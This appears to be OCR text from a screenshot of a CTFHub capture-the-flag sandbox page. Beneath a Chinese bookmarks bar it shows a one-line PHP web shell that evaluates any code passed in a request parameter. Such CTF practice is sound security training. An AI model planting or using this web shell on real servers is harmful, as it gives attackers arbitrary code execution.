 不安全 challenge-222ec6e744413eda.sandbox.ctfhub.com:10800/shell.txt
e leetcode GitHub 魔戒.net 棱角 工具站 Ctf&靶场 coding 工具
<?php eval($_REQUEST['ctfhub']);?>